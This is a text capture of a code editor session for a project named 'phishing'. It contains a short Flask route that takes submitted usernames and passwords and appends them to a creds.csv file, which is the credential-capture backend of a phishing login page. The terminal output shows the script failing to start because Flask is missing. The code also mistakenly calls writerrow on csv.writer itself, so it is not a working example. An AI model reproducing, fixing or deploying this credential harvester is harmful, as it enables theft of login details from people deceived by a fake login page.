 File Edit Selection View Go Run Terminal Help
main.py - phishing - Visual Studio Code
EXPLORER
PHISHING
.idea
venv
main.py 1
OUTLINE
TIMELINE
Get Started
main.py 1
main.py > login
9
10 @app.route("/login",methods=["POST"])
11 def login():
12 username = request.json.get("username")
13 password = request.json.get("password")
14 with open("creds.csv", "a+")as f:
15 csv_writer = csv.writer(f)
16 csv.writer.writerrow([username, password])
17 return jsonify({
18 "status" : "success"
19 }), 201
PROBLEMS 1 OUTPUT TERMINAL JUPYTER DEBUG CONSOLE
Python
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
PS C:\Users\abc\Desktop\phishing> & C:/Users/abc/AppData/Local/Programs/Python/Python310/python.exe c:/Users/abc/Desktop/phishing/main.py
Traceback (most recent call last):
File "c:\Users\abc\Desktop\phishing\main.py", line 1, in <module>
from flask import Flask, redirect, url_for, request, render_template, jsonify
ModuleNotFoundError: No module named 'flask'
PS C:\Users\abc\Desktop\phishing>
0 1 Live Share
Ln 13, Col 40 Spaces: 4 UTF-8 CRLF Python 3.10.1 64-bit Go Live